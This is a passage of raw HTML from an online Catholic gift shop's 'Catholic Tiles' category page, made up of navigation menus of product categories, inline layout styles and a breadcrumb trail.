                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/home-decor/"
                       
                    >
                        <span>Home Decor</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic-tiles/"
                       aria-current="page"
                    >
                        <span>Catholic Tiles</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/home-decor/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic-tiles/",
                "name": "Catholic Tiles"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Catholic Tiles</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
            <a href="#subcategoryList" role="button" class="facetedSearch-toggle toggleLink toggleSidebarBlock button" data-collapsible>
                <span class="facetedSearch-toggle-indicator">
                    <span class="toggleLink-text toggleLink-text--on">
                        <i class="icon" aria-hidden="true">
                            <svg><use xlink:href="#icon-close"></use></svg>
                        </i>
                        <span>Close to View Results</span>
                    </span>
                    <span class="toggleLink-text toggleLink-text--off">
                        <span>
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-sort"></use></svg>
                            </i>
                            Subcategories
                        </span>
                    </span>
                </span>
            </a>
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
        <div class="facetedSearch sidebarBlock">
            <div id="subcategoryList" class="facetedSearch-navList blocker-container">
                <div class="accordion accordion--navList">
                    <h5 class="sidebarBlock-heading">Catholic Tiles</h5>
                    <ul class="navList">
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/" alt="Mini Tiles" title="Mini Tiles">Mini Tiles</a>
